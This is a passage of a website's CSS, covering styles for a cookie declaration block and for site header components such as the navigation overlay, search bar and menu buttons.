table{border-collapse:collapse;border-spacing:0;} html,button,input,select,textarea{color:#222;} ::-moz-selection{background:#b3d4fc;text-shadow:none;} ::selection{background:#b3d4fc;text-shadow:none;} img{vertical-align:middle;} fieldset{border:0;margin:0;padding:0;} textarea{resize:vertical;} .chromeframe{margin:0.2em 0;background:#ccc;color:#000;padding:0.2em 0;} :root{--accentColor:initial;--accentContrastColor:initial;--bgColor:initial;--fgColor:initial;--gutterWidth:clamp(1rem,0.17rem + 2.33vw,2.5rem);--sectionSpacing:initial;--sitePadding:clamp(1rem,0.45rem + 1.55vw,2rem);--siteWidth:1648px;} html{-webkit-scroll-behavior:smooth;-moz-scroll-behavior:smooth;-ms-scroll-behavior:smooth;scroll-behavior:smooth;} body{overscroll-behavior-x:none;background-color:#ffffff;} img{max-width:100%;} *{box-sizing:border-box;} span{display:inline-block;} sup{position:relative;top:-0.5em;font-size:80%;} .hidden{display:none;visibility:none;} #main{position:relative;z-index:1;padding-top:var(--headerHeight);} #reciteme-button{z-index:4 !important;} @media (prefers-reduced-motion:no-preference){#reciteme-button{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:background;transition-property:background;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:background;}} @media (max-width:767px){#reciteme-button{display:none !important;}} #CookiebotWidget{z-index:4 !important;} .CookieDeclaration{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;padding-top:clamp(2.5rem,1.67rem + 2.33vw,4rem);padding-bottom:clamp(2.5rem,1.67rem + 2.33vw,4rem);} .CookieDeclaration h1,.CookieDeclaration .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .CookieDeclaration h2,.CookieDeclaration .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .CookieDeclaration h3,.CookieDeclaration .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .CookieDeclaration h4,.CookieDeclaration .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .CookieDeclaration p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .CookieDeclaration p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .CookieDeclaration p.center{text-align:center;} .CookieDeclaration p.right{text-align:right;} .CookieDeclaration p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .CookieDeclaration p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .CookieDeclaration p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.CookieDeclaration p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .CookieDeclaration p a:focus{outline:none;} .CookieDeclaration p a:focus,.CookieDeclaration p a:hover{color:#55959a;} .CookieDeclaration a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.CookieDeclaration a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .CookieDeclaration a:focus{outline:none;} .CookieDeclaration a:focus,.CookieDeclaration a:hover{color:#55959a;} .CookieDeclaration ol,.CookieDeclaration ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .CookieDeclaration ol li,.CookieDeclaration ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .CookieDeclaration ol li p,.CookieDeclaration ul li p{display:inline;} .CookieDeclaration ol li p:last-child,.CookieDeclaration ul li p:last-child{margin-bottom:0;} .CookieDeclaration ol{list-style:decimal;padding-left:1.2em;} .CookieDeclaration ul{list-style:none;padding-left:1.2em;} .CookieDeclaration ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .CookieDeclaration ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .CookieDeclaration ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .CookieDeclaration ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .CookieDeclaration blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .CookieDeclaration blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .CookieDeclaration .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .CookieDeclaration .quote-name > strong{display:block;} .CookieDeclaration hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .CookieDeclaration table{border-collapse:collapse;margin-bottom:1em;width:100%;} .CookieDeclaration table thead tr td,.CookieDeclaration table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .CookieDeclaration table thead tr td:first-child,.CookieDeclaration table thead tr th:first-child{border-radius:8px 0 0 8px;} .CookieDeclaration table thead tr td:last-child,.CookieDeclaration table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .CookieDeclaration table tbody tr:nth-child(even){background-color:#bfe3e1;} .CookieDeclaration table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .CookieDeclaration table tbody tr th:first-child{border-radius:8px 0 0 8px;} .CookieDeclaration table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .CookieDeclaration table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .CookieDeclaration table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .CookieDeclaration table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .CookieDeclaration table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.CookieDeclaration table tbody tr td{white-space:nowrap;}} .CookieDeclaration sub{position:relative;top:0.5em;font-size:80%;} .CookieDeclaration .responsive-table{position:relative;overflow-x:auto;} .CookieDeclaration *{-webkit-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-moz-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-ms-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;} .CookieDeclaration > *:first-child{margin-top:0;} .CookieDeclaration > *:last-child{margin-bottom:0;} .CookieDeclaration .CookieDeclarationDialogText,.CookieDeclaration .CookieDeclarationIntro,.CookieDeclaration .CookieDeclarationLastUpdated{margin:0 0 14px 0;} .CookieDeclaration .CookieDeclarationType{display:block;margin:12px 0 12px 0;padding:8px 8px 0 8px;border:none;vertical-align:top;} .CookieDeclaration .CookieDeclarationTypeHeader{font-weight:bold;} .CookieDeclaration .CookieDeclarationTypeDescription{margin:2px 0 16px 0;} .CookieDeclaration #CookieDeclarationUserStatusLabelOff,.CookieDeclaration #CookieDeclarationUserStatusLabelOffDoNotSell,.CookieDeclaration #CookieDeclarationUserStatusLabelMulti,.CookieDeclaration #CookieDeclarationUserStatusLabelOn{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .CookieDeclaration #CookieDeclarationChangeConsentChange,.CookieDeclaration #CookieDeclarationChangeConsentWithdraw{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);display:inline-block;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.CookieDeclaration #CookieDeclarationChangeConsentChange,.CookieDeclaration #CookieDeclarationChangeConsentWithdraw{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .CookieDeclaration #CookieDeclarationChangeConsentChange:focus,.CookieDeclaration #CookieDeclarationChangeConsentWithdraw:focus{outline:none;} .CookieDeclaration #CookieDeclarationChangeConsentChange:focus,.CookieDeclaration #CookieDeclarationChangeConsentWithdraw:focus,.CookieDeclaration #CookieDeclarationChangeConsentChange:hover,.CookieDeclaration #CookieDeclarationChangeConsentWithdraw:hover{color:#55959a;} .CookieDeclaration .CookieDeclarationTable{table-layout:fixed;width:100%;border-collapse:collapse;border-spacing:0;margin:0 0 18px 0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;} @media (max-width:1023px){.CookieDeclaration .CookieDeclarationTable{display:block;overflow:auto;}} .CookieDeclaration .CookieDeclarationTableHeader{font-weight:bold;border-bottom:none;text-align:left;padding:4px;overflow:hidden;} .CookieDeclaration .CookieDeclarationTableHeader:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);} .CookieDeclaration .CookieDeclarationTableHeader:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;} .CookieDeclaration .CookieDeclarationTableHeader[dir='rtl']{text-align:right;} .CookieDeclaration .CookieDeclarationTableCell{text-overflow:ellipsis;word-wrap:break-word;border-bottom:none;vertical-align:top;padding:4px 4px 5px 4px;} .CookieDeclaration #CookieDeclarationUserStatusLabelConsentId{text-overflow:ellipsis;word-wrap:break-word;} @media (max-width:767px){.CookieDeclaration #CookieDeclarationUserStatusLabelConsentId{word-break:break-all;}} @media all and (max-width:600px){.CookieDeclaration .CookieDeclaration table.CookieDeclarationTable tr td:nth-child(n+5),.CookieDeclaration .CookieDeclaration table.CookieDeclarationTable tr th:nth-child(n+5),.CookieDeclaration .CookieDeclaration table.CookieDeclarationTable colgroup col:nth-child(n+5){display:none;}}</style><style data-styled="itAvIk hxcNna flxxYh dpKxZG hqznqo bemDAH jIBOSF jKNzdt iAnZpt bSEklP dxKzeJ hlQqZX egoMyR eMTKv feEdmE dsWHAP gKIWDX hMTNeS jtmNup kGJcNO dyhOtQ gDsMq bwulAK kTOkWV AhdbD mOuef eJUCmP cryMSz AmteW bUHUYC jrhjMw" data-styled-version="4.4.1">
/* sc-component-id: sc-global-2799057785 */
:root{--headerHeight:clamp(4.75rem,4.31rem + 1.88vw,5.81rem);} @media (min-width:1280px){:root{--headerHeight:clamp(5.44rem,2.44rem + 3.75vw,6.19rem);}}
/* sc-component-id: Headerstyles__NavOverlay-sc-l4issh-0 */
.itAvIk{position:fixed;top:0;left:0;width:100%;height:100%;z-index:5;background:rgba(24,24,24,0.8);display:none;} .itAvIk[data-show-overlay='true']{display:block;}
/* sc-component-id: Headerstyles__Container-sc-l4issh-1 */
.hxcNna{--textColor:#ffffff;--bgColour:transparent;background-color:var(--bgColour);position:fixed;top:0;left:0;width:100%;z-index:99;} @media (prefers-reduced-motion:no-preference){.hxcNna{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:background-color;transition-property:background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:background-color;}} .hxcNna[data-is-active='true'],.hxcNna[data-dropdown-showing='true'],.hxcNna:hover{--bgColour:#ffffff;--textColor:#002e40;} .hxcNna[data-show-always='true'],.hxcNna[data-show-bg='true'][data-dropdown-showing='false']{--textColor:#ffffff;--bgColour:#002e40;} .hxcNna[data-show-always='true']:hover,.hxcNna[data-show-bg='true'][data-dropdown-showing='false']:hover{--bgColour:#ffffff;--textColor:#002e40;}
/* sc-component-id: Headerstyles__Inner-sc-l4issh-2 */
.flxxYh{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;}
/* sc-component-id: Headerstyles__Grid-sc-l4issh-3 */
.dpKxZG{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:clamp(0.94rem,0.66rem + 0.78vw,1.44rem) 0;gap:20px;border-bottom:2px solid var(--textColor);} @media (prefers-reduced-motion:no-preference){.dpKxZG{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:border-color;transition-property:border-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:border-color;}} [data-show-bg='true'] .dpKxZG,[data-show-always='true'] .dpKxZG{border-color:var(--bgColour);} [data-show-bg='true']:hover .dpKxZG{border-color:var(--textColor);} .Headerstyles__Container-sc-l4issh-1:hover .dpKxZG{border-color:var(--bgColour);} .Headerstyles__Container-sc-l4issh-1[data-dropdown-showing='true'][data-show-bg='false'] .dpKxZG{border-color:transparent;} @media (max-width:1279px){.dpKxZG{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}} @media (min-width:1366px){.dpKxZG{gap:45px;}}
/* sc-component-id: Headerstyles__LogoHolder-sc-l4issh-4 */
.hqznqo{-webkit-flex:0 0 clamp(6.31rem,4.59rem + 4.84vw,9.44rem);-ms-flex:0 0 clamp(6.31rem,4.59rem + 4.84vw,9.44rem);flex:0 0 clamp(6.31rem,4.59rem + 4.84vw,9.44rem);}
/* sc-component-id: Headerstyles__HomeLink-sc-l4issh-5 */
.bemDAH{-webkit-text-decoration:none;text-decoration:none;color:var(--textColor);} @media (prefers-reduced-motion:no-preference){.bemDAH{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .bemDAH:focus{outline:none;} .bemDAH.focus-ring{outline:auto;outline-offset:3px;outline-color:var(--textColor);}
/* sc-component-id: Headerstyles__NavHolder-sc-l4issh-6 */
.jIBOSF{-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;} @media (max-width:1279px){.jIBOSF{display:none;}}
/* sc-component-id: Headerstyles__CtaHolder-sc-l4issh-7 */
.feEdmE{-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:18px;} @media (min-width:1280px){.feEdmE{gap:20px;}} @media (min-width:1366px){.feEdmE{gap:50px;}}
/* sc-component-id: Headerstyles__SearchHeaderBtn-sc-l4issh-8 */
.dsWHAP{border:none;outline:none;padding:0px;background:none;border-radius:0px;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(0.5rem,0.22rem + 0.78vw,1rem);line-height:clamp(0.88rem,0.6rem + 0.78vw,1.38rem);margin:0;-webkit-text-decoration:none;text-decoration:none;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:6px;-webkit-order:1;-ms-flex-order:1;order:1;color:var(--textColor);} @media (prefers-reduced-motion:no-preference){.dsWHAP{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} @media (min-width:1024px){.dsWHAP{-webkit-order:0;-ms-flex-order:0;order:0;}} @media (min-width:1280px){.dsWHAP{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}} .dsWHAP:hover{-webkit-text-decoration:underline;text-decoration:underline;} .dsWHAP:focus{outline:none;} .dsWHAP.focus-ring{outline:auto;outline-offset:3px;outline-color:var(--textColor);} .dsWHAP svg{width:24px;color:#fad4e0;} [data-is-active='true'] .dsWHAP svg{color:#f5a6c2;}
/* sc-component-id: Headerstyles__SearchBar-sc-l4issh-9 */
.jtmNup{background-color:#ffffff;border-top:2px solid #002e40;border-bottom:2px solid #002e40;display:none;} .jtmNup[data-show-suggestions='true']{display:block;}
/* sc-component-id: Headerstyles__SearchBarInner-sc-l4issh-10 */
.kGJcNO{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;width:100%;position:relative;}
/* sc-component-id: Headerstyles__SearchInput-sc-l4issh-11 */
.dyhOtQ{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);width:100%;height:clamp(3.5rem,2.61rem + 2.52vw,5.13rem);border:0;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);margin:0;padding:0 clamp(2.25rem,2.04rem + 0.58vw,2.63rem);color:#002e40;} .dyhOtQ::-webkit-input-placeholder{color:rgba(0,46,64,0.56);} .dyhOtQ::-moz-placeholder{color:rgba(0,46,64,0.56);} .dyhOtQ:-ms-input-placeholder{color:rgba(0,46,64,0.56);} .dyhOtQ::placeholder{color:rgba(0,46,64,0.56);}
/* sc-component-id: Headerstyles__SearchBtn-sc-l4issh-12 */
.gDsMq{border:none;outline:none;padding:0px;background:none;border-radius:0px;position:absolute;top:0;left:var(--sitePadding);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#002e40;} .gDsMq > svg{display:block;height:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);width:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);} .gDsMq.focus-ring{outline:auto;outline-offset:3px;outline-width:2px;outline-style:solid;}
/* sc-component-id: Headerstyles__SearchClose-sc-l4issh-13 */
.bwulAK{border:none;outline:none;padding:0px;background:none;border-radius:0px;position:absolute;top:0;right:var(--sitePadding);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#002e40;} .bwulAK > svg{display:block;height:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);width:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);} .bwulAK.focus-ring{outline:auto;outline-offset:3px;outline-width:2px;outline-style:solid;}
/* sc-component-id: Headerstyles__AccountBtn-sc-l4issh-14 */
.gKIWDX{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(0.5rem,0.22rem + 0.78vw,1rem);line-height:clamp(0.88rem,0.6rem + 0.78vw,1.38rem);margin:0;-webkit-text-decoration:none;text-decoration:none;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:6px;-webkit-order:0;-ms-flex-order:0;order:0;color:var(--textColor);} @media (prefers-reduced-motion:no-preference){.gKIWDX{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} @media (min-width:1024px){.gKIWDX{-webkit-order:1;-ms-flex-order:1;order:1;}} @media (min-width:1280px){.gKIWDX{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}} .gKIWDX:hover{-webkit-text-decoration:underline;text-decoration:underline;} .gKIWDX:focus{outline:none;} .gKIWDX.focus-ring{outline:auto;outline-offset:3px;outline-color:var(--textColor);} .gKIWDX svg{width:24px;color:#fad4e0;} [data-is-active='true'] .gKIWDX svg{color:#f5a6c2;}
/* sc-component-id: Headerstyles__BurgerBtn-sc-l4issh-15 */
.hMTNeS{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;background:transparent;border:none;padding:0;font-size:clamp(0.5rem,0.22rem + 0.78vw,1rem);line-height:clamp(0.88rem,0.6rem + 0.78vw,1.38rem);margin:0;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:6px;-webkit-order:2;-ms-flex-order:2;order:2;color:var(--textColor);} @media (prefers-reduced-motion:no-preference){.hMTNeS{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} @media (min-width:1280px){.hMTNeS{display:none;}} .hMTNeS div{-webkit-flex:0 0 24px;-ms-flex:0 0 24px;flex:0 0 24px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;} .hMTNeS svg{width:17px;color:#fad4e0;} [data-is-active='true'] .hMTNeS svg{color:#f5a6c2;}
/* sc-component-id: MobileNavigationstyles__Container-sc-13x0vjt-0 */
